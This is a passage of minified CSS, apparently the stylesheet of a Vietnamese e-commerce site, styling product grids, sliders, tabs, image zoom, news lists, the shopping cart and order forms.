#000;background:#292929}.footer_all{width:100%;background:#fff url(images/footer.png) no-repeat bottom center;margin:0 auto;margin-top:29px;height:300px;padding:0;position:relative}.footer{position:relative;margin:0 auto;color:#383838;width:1190px}.footer a{color:#383838}.box_sp_lq{width: 100%;position:relative;padding:5px 0px 10px 0px;margin:0px 3px 10px 3px}.box_sp_lq span{display: block;}.box_sp_lq_item{position:relative;width:16.6%;float:left;}.box_sp_lq_item img{height: 150px;margin: 0 auto;}.box_sp_lq_item a {display: block;margin: 10px 0px;font-size:16px;color: #3d3d3d;font-weight: 400;}.box_sp_lq_item span.span_gia {font-weight: 700;color: #d70909;font-size: 15px;}.section{clear:both;padding:0;margin:0;position:relative}.group{zoom:1}.col_1_of_4{display:block;float:left;margin:0 0 0 3.6%}.col_1_of_4:first-child{margin-left:0;width:50%;padding-left:10px}.span_1_of_4{width:21%;padding:1% 1% 0 6px;font-size:16px}.span_1_of_4 p{margin:6px 0}.span_1_of_4 p span{display:block}.span_1_of_4 h4{margin-bottom:10px;font-size:16px;color:#00642f;line-height:1.2;margin-top:0;text-transform:uppercase;padding-bottom:.5em}.span_1_of_4 ul{padding-left:20px}.span_1_of_4 ul li{padding:2px 0;list-style:square;color:#555}.span_1_of_4 li a{font-size:17px;color:#383838;display:block}.span_1_of_4 li b{font-weight:700!important;font-size:12px!important;color:#383838}.span_1_of_4 li span{font-size:1em;cursor:pointer;margin:10px 0;display:block}.span_1_of_4 li a:hover,.span_1_of_4 li span:hover{color:#F1971D}.social-icons{padding-top:1%}.social-icons span{padding-left:20px;font-style:italic;padding-bottom:5px}.social-icons li{padding:0 3px!important;margin:10px 0 0!important;display:inline-block;cursor:pointer;background:#fff;border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;-o-border-radius:5px}.social-icons li:hover{background:#fff}.social-icons li a img{vertical-align:middle}.copy_right{text-align:center;border-top:1px solid #1f4c6e;padding:10px 0}.copy_right p{color:#fff}.copy_right p a{color:#fff;font-size:18px}.d_muahang{display:block;margin:0 auto;margin-bottom:15px}#toTop{display:none;text-decoration:none;position:fixed;bottom:100px;right:10px;overflow:hidden;width:48px;height:37px;border:none;text-indent:100%;background:url(images/go-top.png) no-repeat right top}#toTopHover{width:48px;height:48px;display:block;overflow:hidden;float:right;opacity:0;-moz-opacity:0;filter:alpha(opacity=0)}#toTop:active,#toTop:focus{outline:none}.back-links{float:left;padding-top:5px}.back-links p{font-size:.8125em;color:#333}.back-links p a{font-size:.9em;padding:0 1.3%;color:#333}.back-links p a:hover,.back-links p a.active{color:#FC7D01}.image{clear:both;padding:0;margin:0;padding:1.5%}.login-title{margin-top:30px;position:relative}.slider{position:relative}.group{zoom:1}.cont-desc{display:block;float:left;clear:both}.rightsidebar{display:block;float:left;margin:0 0 0 1.6%}.cont-desc:first-child{margin-left:0}.desc{display:block;float:left;margin:0 0 0 2.6%}.product-details{margin:30px 0}.span_1_of_2{width:67.1%;padding:1.5%}.images_3_of_2{width:44.2%;float:left;text-align:center}.span_3_of_2{width:53.2%}.span_3_of_1{width:25.2%;padding:1.5%}.images_3_of_2 img{max-width:100%;display:block;border:1px solid #DFDFDF}.span_3_of_2 h2{font-size:1.2em;color:#FC7D01;font-weight:400;margin-top:0;text-transform:uppercase}.span_3_of_2 p{font-size:.8125em;padding:.3em 0;color:#969696;line-height:1.6em}.price p{font-size:.85em;padding:20px 0;color:#666;vertical-align:top}.price p span{font-size:2em;color:#FC7D01}.available{padding:10px 0;border-top:1px solid #EBEBEB}.available li span{font-size:1em;color:#333}.available li{display:block;color:#707070;font-size:1em;padding:5px 0}.share-desc{margin-bottom:15px}.share{float:left}.share p{padding-top:10px;font-size:1em;color:#333;display:inline}.text_box{display:inline;width:60px;padding:3px 5px;outline:none;margin-left:5px;font-size:1em;color:#444}.wish-list{padding:15px 0;border-bottom:1px solid #E6E6E6;border-top:1px solid #E6E6E6}.wish-list li{display:inline-block;margin-right:45px}.wish-list li a{color:#383838;font-size:1em;padding-left:22px;text-decoration:underline}.wish-list li a:hover{color:#FC7D01}.wish-list li.wish{background:url(images/wishlist.png) no-repeat 0}.wish-list li.compare{background:url(images/compare.png) no-repeat 0;margin-right:0}.product_desc h2{font-size:1.2em;color:#333}.product_desc p{font-size:.85em;padding:5px 0;color:#969696;line-height:1.8em}.resp-tabs-list li{font-size:16px;display:inline-block;padding:10px 15px;margin:0;list-style:none;cursor:pointer;float:left;margin-right:5px;-webkit-transition:all .3s ease-out;-moz-transition:all .3s ease-out;-ms-transition:all .3s ease-out;-o-transition:all .3s ease-out;transition:all .3s ease-out}.resp-tab-item{background:#2e429b;color:#eee}.resp-tabs-list li:hover{color:#F1971D}.resp-tabs-container{padding:0;background-color:#fff;clear:left}h2.resp-accordion{cursor:pointer;padding:5px;display:none}.resp-tab-content{display:none;padding:15px}.resp-tab-active{border:1px solid #ddd;border-bottom:none;padding:10px 14px!important;border-bottom:none;background:#DA0354;color:#eee}.resp-content-active,.resp-accordion-active{display:block}.resp-tab-content{border:1px solid #ddd;border-bottom:none}h2.resp-accordion{font-size:1em;border:1px solid #ddd;margin:0;padding:10px 15px;background:#E0E0E0;margin:10px 0}h2.resp-accordion:hover{color:#E4292F}h2.resp-tab-active{border-bottom:0 solid #c1c1c1!important;margin-bottom:0!important;padding:10px 15px!important}.span_3_of_2 .button{float:right}.span_3_of_2 .button a{font-size:.85em;display:block;padding:8px 10px;background:#FC7D01;color:#FFF;text-decoration:none;outline:0;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.span_3_of_2 .button a:hover{text-shadow:0 0 1px #000;background:#292929}.col{display:block;float:left;margin:3% 0 1% 1.6%}.col:first-child{margin-left:0}.company_address p,.company_address p span a{font-size:.85em;color:#757575;padding:5px 0}.company_address p span a{text-decoration:underline;color:#444;cursor:pointer}.company_address p span a:hover{text-decoration:none}.map{margin-bottom:15px}.online-category{padding-bottom:10px;padding-top:5px;text-align:left;font-size:12px;color:#333;font-weight:700}.online-list{display:inline-block;font-size:13px;padding:5px 0 5px 2px;width:100%}.online-list p{margin:0;margin-bottom:6px}.online-list p img{float:right}.popup-rows{position:relative;border:1px solid #eee;padding:86px 5px 8px;border-top-color:#fff;background:url(images/support_online.gif) no-repeat top center}.popup-rows a{color:#111;font-size:13px}.popup-rows span{display:block;font-weight:700;padding-bottom:5px;padding-top:5px;text-align:left;font-size:15px;color:#333}.popup-rows b{display:block;text-align:center;color:#ed224f;font-size:18px}.title_muc{font-size:15px;color:#262626;padding:8px;text-transform:uppercase;margin-bottom:1px}#loginContainer{position:relative}#loginContainer a span{display:block;padding:4px 25px}#loginButton{display:inline-block;position:relative;z-index:30;cursor:pointer;text-transform:uppercase;text-align:right;background:url(images/icon-ios7-arrow-down-48.png) no-repeat top center;padding:30px 0 6px;line-height:30px}.PhanTrang{padding:10px;margin-top:10px;height:30px}.PhanTrang a{color:#fff;text-decoration:none;margin:1px auto;font-size:13px;padding:3px 10px;background-color:#F58556}.PhanTrang a:active{text-decoration:underline;background-color:#F58516}.PhanTrang a:link,PhanTrang a:visited{text-decoration:underline;background-color:#F58516}.content-gridss{position:relative;flex-wrap:wrap}.content-grids{position:relative;border-top:solid 1px #d8d8d8;border-bottom:solid 1px #d8d8d8;flex-wrap:wrap}.content-grids:before{content:'';width:1px;height:100%;position:absolute;top:0;right:0;background:#d8d8d8;z-index:1}.content-grids:after{content:'';width:1px;height:100%;position:absolute;top:0;left:0;background:#d8d8d8;z-index:1}.table_sp tbody{width:100%;padding:0}.table_sp{width:100%}.table_sp tbody tr td{width:25%;float:left;margin:0;height:320px;padding:12px 0 20px 2px;background:#fff;position:relative;text-decoration:none;vertical-align:top;overflow:hidden;font-size:13px;text-align:center}table.table_giohang tbody{width:100%;padding:0;font-size:16px;font-weight:400}table.table_giohang{width:100%}.content-grid_2{float:left;position:relative;width:100%}.content-grid_2 span.span_giaKM{text-decoration:line-through;color:#666}.content-grid{width:19.9999%;float:left;margin:0;height:320px;padding:12px 0 20px 2px;background:#fff;position:relative;text-decoration:none;vertical-align:top;border-left:solid 1px #d8d8d8;border-bottom:solid 1px #d8d8d8;overflow:hidden;font-size:13px;text-align:center}.sale-box1{height:50px;right:0;overflow:hidden;position:absolute;text-align:center;bottom:0;width:50px}.sale-box1 span.on_sale{background:#ed224f;color:#FFF;display:block;font-size:1em;padding:5px 0;position:relative;text-align:center;z-index:2;text-transform:uppercase;top:25px}.content-grid a.a_chitiet{padding:5px 15px;background-color:#e6e6e6;color:#333}.content-grid a.a_chitiet:hover{background-color:#555}.content-grid_2 a.a_chitiet{padding:5px 15px;background-color:#e6e6e6;color:#333}.content-grid_2 a.a_chitiet:hover{background-color:#555}.content_grid_img{width:42%;float:left}.content_grid_info{float:right;width:56%;padding:0 1%}.content-grid_top{position:relative;height:200px}.content-grid_top img{height:190px;margin:0 auto}.content_grid_bottom{position:relative;color:#222}.last-grid{margin-right:0}.content-grid h3{color:#333;padding:0;font-size:16px;margin:10px 0 5px}.content-grid h3 a{color:#3d3d3d;font-weight:400}.content-grid h3 a:hover{color:#369}.content-grid_2 {color:#333;padding:0;font-size:16px;margin:10px 0 5px}.content-grid_2 a{color:#333;font-weight:400}.content-grid_2 a:hover{color:#369}.content-grid ul li{display:inline-block;padding:0 5px;cursor:pointer}.content-grid span{color:#444;font-size:12px;margin:0 0 6px;display:block}.content-grid span.span_gia{font-weight:700;color:#d70909;font-size:15px}.content-grid span.span_giaKM{text-decoration:line-through;color:#666}.content-grid_2 span{color:#444;font-size:15px;margin:0 0 10px;display:block}.content-grid_2 span.span_gia{font-weight:700;color:#d70909}.table_cmt tbody{width:100%;padding:0}.table_cmt{width:100%}.table_cmt tbody tr td{width:100%;margin:0;padding:12px 0 20px 2px;background:#fff;position:relative;text-decoration:none;vertical-align:top;font-size:13px;text-align:center}jspContainer{overflow:hidden;position:relative;position:relative;font-size:15px;line-height:24px}.jspContainer p{padding-right:30px}.jspPane{position:absolute;outline:0}.jspVerticalBar{position:absolute;top:0;right:0;width:7px;height:100%}.jspHorizontalBar{position:absolute;bottom:0;left:0;width:100%;height:16px;background:red}.jspCap{display:none}.jspHorizontalBar .jspCap{float:left}.jspTrack{background:#f0f0f0;position:relative}.jspDrag{background:#173c59;position:relative;top:0;left:0;cursor:pointer;border-radius:4px 4px}.jspHorizontalBar .jspTrack,.jspHorizontalBar .jspDrag{float:left;height:100%}.jspArrow{background:#50506d;text-indent:-20000px;display:block;cursor:pointer;padding:0;margin:0}.jspArrow.jspDisabled{cursor:default;background:#80808d}.jspVerticalBar .jspArrow{height:16px}.jspHorizontalBar .jspArrow{width:16px;float:left;height:100%}.jspVerticalBar .jspArrow:focus{outline:0}.jspCorner{background:#eeeef4;float:left;height:100%}.row1{outline:0;padding:0 20px 10px 0;overflow:auto;height:155px}.row2{height:175px}img{max-width:100%}.h1_title{font-size:28px;color:#212121;padding-left:10px;padding-bottom:5px;position:relative;padding-top:6px}.h1_title h1{font-size:22px;color:#243e4c;float:left;margin:0}.h1_title h2{font-size:20px;color:#243e4c;float:left;font-weight:700;margin:0}.c_head_h{color:#3b5998;overflow:hidden;height:0}.h1_title a{display:inline-block;font-size:15px;padding:0 5px;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;border-radius:3px;position:relative;bottom:-10px;left:2px;height:20px;line-height:17px;color:#111;border:solid 1px #ddd;background-color:#fff}.h1_title a:hover{box-shadow:inset 0 0 10px 0 rgba(0,0,0,.5)}.h1_title a:before{content:"\f007";font-family:'FontAwesome';font-size:14px;margin-right:6px;color:#f13a31}.sidebar{position:relative;background-color:#fff;margin:10px 0 0;border:solid 1px #eee}.sidebar h2{font-size:14px;color:#000;padding:8px;text-transform:uppercase;border-bottom:solid 1px #000}.special_movies{border-bottom:1px solid #ECE9E9;margin-top:10px;padding:0 3px}.movie_poster{float:left;width:33%}.movie_poster img{display:block;max-width:100%}.movie_desc{float:left;width:61%;margin-left:5%;padding:5px 0}.movie_desc a{color:#555;font-size:17px}.movie_desc p{font-size:12px;color:#888;padding:8px 0}.movie_desc p span{text-decoration:line-through;color:#888}.movie_desc span{font-size:15px;display:block;padding:4px 0;color:#ed224f;text-decoration:none;outline:0;margin:10px 0 0}.box_product_r_list{position:relative}.box_product_r_list_item{position:relative;display:block;padding:10px;margin-bottom:10px;margin-right:5px;padding-top:6px;border-bottom:dotted 1px #999}.box_product_r_list_item img{display:block;margin:0 auto;height:150px}.box_product_r_list_item a{margin-top:6px;margin-bottom:6px;color:#000;font-size:16px}.box_product_r_list_item span{text-align: center;display: block;color:#d70909;font-size:15px}ul.tabs{list-style:none;margin:0!important;padding:0;border-bottom:3px solid #c00;height:30px}.panes div{display:none;padding:15px 0;border-top:0;height:auto;font-size:13px;background-color:#fff}ul.tabs li{float:left;text-indent:0;padding:0;margin:0!important;list-style-image:none!important;width:150px}ul.tabs a{background:url(images/tab_bg.png) no-repeat scroll 0 -34px rgba(0,0,0,0);display:block;height:32px;margin:0;padding:0 0 0 10px;text-decoration:none}ul.tabs a span{background:url(images/tab_bg.png) no-repeat scroll right -102px rgba(0,0,0,0);display:block;font-size:12px;height:17px;margin:0;padding:8px 10px 7px 0;text-align:center;text-transform:uppercase;color:#000}ul.tabs a:hover span{background-position:right -68px;color:#FFF}ul.tabs a:active{outline:none}ul.tabs a:hover{background-position:0 0}ul.tabs a.current,ul.tabs a.current:hover,ul.tabs li.current a{background-position:0 0}ul.tabs a.current span,ul.tabs a.current:hover span,ul.tabs li.current a span{background-position:right -68px;color:#FFF}.panes .pane{display:none}.box_details_product{position:relative;padding:0 15px 20px 0;overflow:hidden;margin:0 auto;font-size:16px}.box_details_product_left{float:left;width:46%;position:relative}.box_details_product_left_img{position:relative;overflow:hidden;text-align:center}.box_details_product_left_img img{max-width:100%}.box_details_product_left_img_more{clear:both;position:relative}.box_details_product_right{background: url(images/free-ship.png) no-repeat top right;float:right;width:52%;padding-left:5px;position:relative;text-align:left;color:#1a1a1a}.box_details_product_right ul{list-style:none;margin-left:12px}.box_details_product_right ul li:before{content:"\f006";font-family:'FontAwesome';font-size:14px;margin-right:6px;color:#f13a31}.box_details_product_right h2{font-weight:600;font-size:18px;color:#173c59}.box_details_product_right span{line-height:30px;color:#333;background:url(images/bullet_white_alt.png) no-repeat center left;padding-left:20px}.box_details_product_right p{margin:8px}.box_ct_bottom{position:relative;border-bottom:solid 1px #ddd}.box_ct_bottom_left{width:65%;float:left}.box_ct_bottom_right{width:35%;float:right}.box_ct_bottom_right h3{font-size:16px;display:inline-block;padding:10px 15px;margin:0;list-style:none;cursor:pointer;-webkit-transition:all .3s ease-out;-moz-transition:all .3s ease-out;-ms-transition:all .3s ease-out;-o-transition:all .3s ease-out;transition:all .3s ease-out;background:#f1f1f1;color:#585858;text-shadow:0 1px 0 rgba(255,255,255,0.6)}.box_ct_hotro{border:solid 1px #ddd;min-height:180px;position:relative;border-left:none;border-bottom:none;border-right:none;font-size:14px;font-style:italic}.box_ct_hotro ul{margin:0}.box_ct_hotro ul li{padding:8px;background-color:#f2f2f2;color:#111;margin:3px;border:dotted 1px #ddd}.box_ct_hotro ul li strong{font-weight:700}.box_ct_hotro ul li span{padding-right:15px;font-size:13px}.box_ct_hotro ul li img{margin:0 5px}.product_nhacc{position:relative}.product-specifications{max-width: 80%;margin: 10px auto;font-size:17px;line-height:28px;padding:20px 15px 10px;border-bottom:none;text-align:justify}.product-specifications p strong{font-weight:400}.product-specifications h3{color:#50614b;font-weight:700;font-size:18px;text-align:left;padding-left:15px}.product-specifications h2{color:#1d6106;font-weight:700;font-size:20px;text-align:left}.product-specifications h4{color:#1b1b1b;font-weight:700;font-size:16px;text-align:left}.product-specifications p{margin:15px 0}.product-specifications p:last-child{margin:0}.product-specifications ul{margin-left:30px;margin-top:10px;margin-bottom:10px}.product-specifications a{color:#ed224f}.product-specifications img{display:block;margin:0 auto}.zoomPad{position:relative;float:left;cursor:text}.zoomPreload{-moz-opacity:.8;opacity:.8;filter:alpha(opacity = 80);color:#333;font-size:12px;font-family:Tahoma;text-decoration:none;border:1px solid #CCC;background-color:#fff;padding:8px;text-align:center;background-image:url(../images/zoomloader.gif);background-repeat:no-repeat;background-position:43px 30px;z-index:110;width:90px;height:43px;position:absolute;top:0;left:0}.zoomOverlay{position:absolute;left:0;top:0;background:#FFF;width:100%;height:100%;display:none;z-index:101}.zoomWindow{position:absolute;left:110%;top:40px;background:#FFF;z-index:6000;height:auto;width:700px}.zoomWrapper{position:relative;border:1px solid #999;z-index:110;width:700px!important;display:none}.zoomWrapperTitle{display:block;background:#999;color:#FFF;height:18px;line-height:18px;width:100%;overflow:hidden;text-align:center;font-size:10px;position:absolute;top:0;left:0;z-index:120;-moz-opacity:.6;opacity:.6;filter:alpha(opacity = 60)}.zoomWrapperImage{display:block;position:relative;overflow:hidden;z-index:110}.zoomWrapperImage img{border:0;display:block;position:absolute;z-index:101}.zoomIframe{z-index:-1;filter:alpha(opacity=0);-moz-opacity:.8;opacity:.8;position:absolute;display:block}.clearfix{position:relative;overflow:hidden}ul#thumblist{display:block;margin:0;padding:0}ul#thumblist li{float:left;list-style:none}ul#thumblist li a{display:block;margin:0 6px}.jqzoom{text-decoration:none;float:left}.img_more_box{position:relative;margin:0 auto;clear:both}.table_news{width:100%;margin-bottom:30px;border:solid 1px #ddd}.table_news tbody{width:100%;padding:0}.table_news tbody td{width:100%;text-align:center;background:#fff;position:relative;text-decoration:none;vertical-align:top;overflow:hidden;height:110px}.Bao_news_item{position:relative;padding:5px;height:110px;border-bottom:solid 1px #ddd}.Bao_news_item_left{position:relative;float:left;width:140px}.Bao_news_item_left img{width:120px}.Bao_news_item_right{position:relative;text-align:left;font-family:Arial;width:760px;float:right}.Bao_news_item_right h4{margin-bottom:15px}.Bao_news_item_right h4 a{font-size:17px;color:#000}.Bao_news_item_right h4 a:hover{color:#f90}.Bao_news_item_right span{color:#666;font-size:13px}.Bao_news_item_right h4 span{color:#2451B8;font-size:13px;float:right;margin-right:20px}.Bao_news_home{position:relative;padding:0;margin:10px 0 20px}.Bao_news_home:before{content:'';width:1px;height:100%;position:absolute;top:0;left:50%;background:#ddd;z-index:1}.Bao_news_home:after{content:'';width:100%;height:1px;position:absolute;top:0;left:0;background:#ddd;z-index:1}.Bao_news_item_h{position:relative;padding:5px;height:110px;border-bottom:solid 1px #ddd;float:left;display:table-cell;width:50%}.Bao_news_item_h_left{position:relative;float:left;width:140px}.Bao_news_item_h_left img{width:100px}.Bao_news_item_h_right{position:relative;text-align:left;font-family:Arial;width:480px;float:right}.Bao_news_item_h_right h4{margin-bottom:15px}.Bao_news_item_h_right h4 a{font-size:17px;color:#000}.Bao_news_item_h_right h4 a:hover{color:#f90}.Bao_news_item_h_right span{color:#666;font-size:14px}.Bao_news_item_h_right h4 span{color:#2451B8;font-size:13px;float:right;margin-right:20px}.Bao_ChiTiet{padding:10px 18px;position:relative;overflow:hidden;font-size:16px;line-height:28px;text-align:justify}.Bao_ChiTiet:first-letter{float:left;padding:6px 4px 0 0;display:block;color:#da0354;font:54px/44px Georgia,Times,serif;text-shadow:1px 1px 1px #BBB;text-transform:uppercase}.Bao_ChiTiet h2,h3{font-weight:700;font-size:19px;line-height:normal}.Bao_ChiTiet img{margin:0 auto;max-width:100%;display:block;margin-bottom:20px;margin-top:10px}.Bao_ChiTiet p{margin:15px 0}.Bao_ChiTiet ul{margin-left:30px;margin-top:10px;margin-bottom:10px}.Bao_ChiTiet a{color:#ed224f}.Bao_lienquan{position:relative}.Bao_lienquan ul{list-style:none;margin:10px 10px 0}.Bao_lienquan ul li{padding:5px 10px;padding-left:20px;line-height:25px;background:#fff url(images/bullet.png) no-repeat center left;border-bottom:solid 1px #ccc}.Bao_lienquan ul li.li_le{padding-left:20px;line-height:25px;background:#fff url(images/bullets.png) no-repeat center left;border-bottom:solid 1px #d8d8d8}.Bao_lienquan ul li a{color:#000;font-size:16px}.Bao_lienquan ul li a:hover{color:#F58516}.table_da{width:100%;margin-bottom:30px}.table_da tbody{width:100%;padding:0}.table_da tbody td{width:32%;text-align:center;margin:1% .5% 2% 1%;padding:8px 0 3px;background:#fff;position:relative;text-decoration:none;vertical-align:top;overflow:hidden;height:180px}.Bao_duan_item{position:relative;margin-bottom:25px;overflow:hidden;height:180px}.Bao_duan_item img{max-height:100%}.Bao_duan_item h4{margin-bottom:10px}.Bao_duan_item h4 a{color:#000;font-family:Arial;font-size:15px}.Bao_duan_item h4 a:hover{color:#F58516}.table_xemanh{width:100%;margin-bottom:30px}.table_xemanh tbody{width:100%;padding:0}.table_xemanh tbody td{width:19%;text-align:center;margin:1% 1% 2%;padding:8px 0 3px;background:#fff;position:relative;text-decoration:none;vertical-align:top;overflow:hidden;height:180px}.xem_anh_box_item{width:100%;float:left;height:180px}.xem_anh_box_item img{max-height:100%}.table_dv{width:100%;margin-bottom:30px}.table_dv tbody{width:100%;padding:0}.table_dv tbody td{width:48%;text-align:center;margin:1% 1% 2%;padding:8px 0 3px;background:#fff;position:relative;text-decoration:none;vertical-align:top;overflow:hidden;height:150px}.Bao_dv_item{position:relative;padding:5px}.Bao_dv_item_left{position:relative;float:left;width:40%}.Bao_dv_item_left img{width:150px;margin-bottom:10px}.Bao_dv_item_right{position:relative;text-align:left;font-family:Arial}.Bao_dv_item_right h4{margin-bottom:15px}.Bao_dv_item_right h4 a{font-size:14px;color:#222;font-weight:700}.Bao_dv_item_right h4 a:hover{color:#F58516}.Bao_dv_item_right span{color:#666;font-size:13px}.table_td{width:100%;font-family:Arial;font-size:14px;margin-bottom:30px}.table_td tbody{width:100%;padding:0}.table_td tbody tr{padding:10px;line-height:20px}.table_td tbody tr td.td_left{width:30%}.table_td tbody tr td.td_right{color:#333}.table_td tbody tr td.td_right h2{color:#F58516;font-size:20px}.box_nhacc_all{position:relative;margin:0 auto;padding:3px 3px 10px 6px;display:block;border:1px solid #d5d5d5;border-radius:6px;margin-bottom:18px;margin-top:8px;background-color:#fff;box-shadow:0 3px 12px #d6d6d6;background-color:#fff}.box_nhacc_big{width:50%;float:left;font-size:12px;color:#777;font-family:Arial;font-style:italic;padding-left:10px}.box_nhacc_big h1{font-size:13px;color:#333;line-height:30px;font-weight:400;font-style:italic}.box_nhacc_big a{margin-left:10px;color:#666;font-style:italic;text-decoration:underline}.box_nhacc_big a:hover{text-decoration:underline}.box_nhacc{position:relative;margin:0 auto;float:right;width:48%}.box_nhacc h3{display:block;font-size:13px;color:#333;line-height:30px;font-weight:400;font-style:italic}.box_nhacc img{width:17%;max-height:100%;margin:0 1%;float:left;border:1px solid #d5d5d5;min-height:60px}.box_nhacc img:hover{border:solid 1px #f90}.Bao_ChiTiet_ncc{position:relative;padding:9px;font-family:Arial;font-size:13px;line-height:25px}.Bao_ChiTiet_ncc img{width:100px;float:left;margin:10px}.SL_Theo_NhaCC{position:relative;width:80%;margin:0 auto}.SL_Theo_NhaCC ul li{width:45%;line-height:25px;float:left;color:#f30;padding-left:20px;background:url(images/arrow-next.png) no-repeat center left}.SL_Theo_NhaCC ul li a{color:#000}.SL_Theo_NhaCC ul li a:hover{color:#f90}.bao_nhacc_all{position:relative;margin:0 auto;margin-bottom:25px;width:98%}.bao_nhacc_all h3{display:block;font-size:13px;color:#333;line-height:30px;font-weight:400;font-style:italic}.bao_nhacc_all img{width:80px;max-height:100%;margin:0 2%;float:left;border:1px solid #d5d5d5;min-height:60px}.bao_nhacc_all img:hover{border:solid 1px #f90}.callbacks_tabs a:after{content:"\f111";font-size:0;font-family:FontAwesome;visibility:visible;display:block;height:12px;width:12px;display:inline-block;background:#666;border-radius:50px}.callbacks_here a:after{background:#222}.callbacks_tabs a{visibility:hidden}.callbacks_tabs li{display:inline-block}ul.callbacks_tabs.callbacks1_tabs{text-align:center}#slider3{box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;margin:0 auto}.callbacks_container{position:relative;float:left;width:100%;padding:1%}.callbacks{position:relative;list-style:none;overflow:hidden;width:100%;padding:0;margin:0}.callbacks li{position:absolute;width:100%;left:0;top:0}.callbacks img{position:relative;height:auto;border:0}.callbacks_nav{position:absolute;-webkit-tap-highlight-color:rgba(0,0,0,0);top:43%;left:1%;z-index:2;text-indent:-9999px;overflow:hidden;text-decoration:none;width:48px;height:48px}.callbacks_nav:active{opacity:1}.callbacks_nav.next{left:auto;right:1%;background:url(images/iconfinder_Arrow_19_2104102.png) no-repeat center left}.callbacks_nav.prev{left:1%;background:url(images/iconfinder_Arrow_20_2104181.png) no-repeat center left}#slider3-pager a,#slider4-pager a{display:inline-block}#slider3-pager span,#slider4-pager span{float:left;width:100px;height:1em;background:#fff;display:inline-block;border-radius:30em;opacity:.6}#slider3-pager .rslides_here a,#slider4-pager .rslides_here a{background:#FFF;border-radius:30em;opacity:1}#slider3-pager a,#slider4-pager a{padding:0}#slider3-pager li,#slider4-pager li{display:inline-block}.rslides{position:relative;list-style:none;overflow:hidden;width:100%;padding:0;margin:0}.rslides li{-webkit-backface-visibility:hidden;position:absolute;display:none;width:100%;left:0;top:0;position:relative;display:block;float:left}.rslides img{max-height:100%;border:0;width:100%}.rslidess{position:relative;list-style:none;overflow:hidden;width:100%;padding:0;margin:0}.rslidess li{-webkit-backface-visibility:hidden;position:absolute;display:none;width:100%;left:0;top:0;position:relative;display:block;float:left}.rslidess img{max-height:100%;border:0;max-width:100%}.callbacks_tabs{list-style:none;padding:0;margin:0 auto;text-align:center}.khoangtrong_pt{line-height:30px;display:block;color:#000;padding-left:10px;clear:both;margin:10px 0 40px;width:98%}.khoangtrong_pt a{color:#f8f8f8;padding:5px 4px;background-color:#262626;margin-right:1px}.khoangtrong_pt a:hover{color:#fff;background-color:#275E6F}.bao_menu_top_all{display:none;position:absolute;width:100%;top:52px;z-index:56}.bao_menu_top{position:relative;margin:0 auto;width:1290px;font-family:'Open Sans Condensed',sans-serif;font-size:16px}.bao_menu_top a.a_tel{display:none}.toggleMenu{display:none;float:left;color:#040404;margin:8px 0px 4px 11px}.nav{list-style:none;clear:both}.nav:before,.nav:after{content:" ";display:table}.nav:after{clear:both}.nav ul{list-style:none}.nav a{padding:9px 20px 9px 10px;color:#3b3b3b;font-size:14px;font-family:'Open Sans Condensed' ,sans-serif;margin:0 0 0 5px}.nav a:hover{color:#b2c161}.nav li{position:relative}.nav>li{float:left}.nav>li>.parent{background:url(images/icon-down-arrow.png) no-repeat center right}.nav>li>a{display:block}.nav li ul{position:absolute;left:-9999px;width:220px;font-size:13px;z-index:100;text-align:left;background-color:#fff;border:solid 1px #ddd;border-radius:4px}.nav>li.hover>ul{left:0}.nav li li.hover ul{left:100%;top:0}.nav li li a{display:block;position:relative;z-index:100;text-transform:none;padding:4px 0 4px 10px;font-weight:400}.nav li li a:hover{color:#000}.nav li li li a{background:#D81F65;opacity:1;border-top:1px solid #DA0354}#flexiselDemo1,#flexiselDemo2,#flexiselDemo3{display:none}.nbs-flexisel-container{position:relative;max-width:100%}.nbs-flexisel-ul{position:relative;width:9999px;margin:0;padding:0;list-style-type:none;text-align:center}.nbs-flexisel-inner{overflow:hidden}.nbs-flexisel-item{float:left;margin:0;padding:1.5em 0;cursor:pointer;position:relative;line-height:0;text-align:center}.nbs-flexisel-item:hover{background-color:#ddd}.nbs-flexisel-item>a>p{display:block;display:block;height:15px}.nbs-flexisel-item>a>p.km_n{font-size:14px;color:#f90;margin-bottom:8px;height:40px;line-height:15px}.nbs-flexisel-item>a>p.km_giaKM{font-size:13px;color:#f30}.nbs-flexisel-item>a>p.km_gia{font-size:13px;color:#666;text-decoration:line-through}.nbs-flexisel-item>a>img{position:relative;height:160px;margin:0 5%;margin-bottom:10px}.nbs-flexisel-nav-left{display:none}.nbs-flexisel-nav-right{display:none}.review-slider{background:#fff;padding:3px;margin-bottom:10px}.khoangtrong_pt{line-height:30px;display:block;color:#000;padding-left:10px;clear:both;margin:10px 0 0;width:98%}.khoangtrong_pt a{color:#f8f8f8;padding:5px 4px;background-color:#111;margin-right:1px}.khoangtrong_pt a:hover{color:#fff;background-color:#275E6F}.gia_km{text-decoration:line-through}.gia_ban{font-weight:700;color:#f30!important;font-size:20px!important;display:block;padding-left:0;background-image:none!important}.title_ngang{line-height:30px;margin:20px 0;background-color:#3c3c3c;color:#fff;font-size:18px;padding-left:10px}a.lbt_dathang{padding:10px 40px;background-color:#f90;color:#FFF;text-decoration:none;margin:0 0 0 30px;font-weight:700;float:left}a.lbt_dathang:hover{background-color:#f30}a.a_giohang{text-decoration:none;color:#000;font-size:14px}a.a_giohang:hover{color:Red}.noidung{position:relative;margin-bottom:10px}.box_dathang{position:relative;border:dotted 2px #ccc;margin-top:8px;background-color:#fff;width:100%;padding:10px}table.table_dathang{margin:0 auto;width:100%;font-size:16px}table.table_dathang tbody{width:100%}table.table_dathang tr td{height:25px;padding:5px}table.table_dathang tr td.t_left{width:25%}table.table_dathang tr td.t_right{width:75%}table.table_dathang tr td textarea{width:100%;height:50px;border:solid 1px #cecece}table.table_dathang tr td input[type="text"]{width:100%;height:30px;border:solid 1px #cecece}table.table_dathang tr td input[type="submit"]{height:30px;border:solid 1px #999;width:100px}table.table_dathang tr td input[type="submit"]:hover{background-color:#f90}table.table_dathang tr td select{width:100%;height:30px;border:solid 1px #cecece}.ten_tieude{margin:10px 0;padding:0;color:#000;font-size:18px}.noidung_trangcon{position:relative;margin:0 auto;width:100%;text-align:justify;overflow:hidden;background-color:#fff}.box_add_home{border:solid 1px #ccc}.box_add_home_on{background:url(images/ban-hang.jpg) no-repeat top center;padding:240px 0 20px;text-align:left;font-size:14px}.box_add_home_on ul{padding:30px 0 0;margin:0 0 0 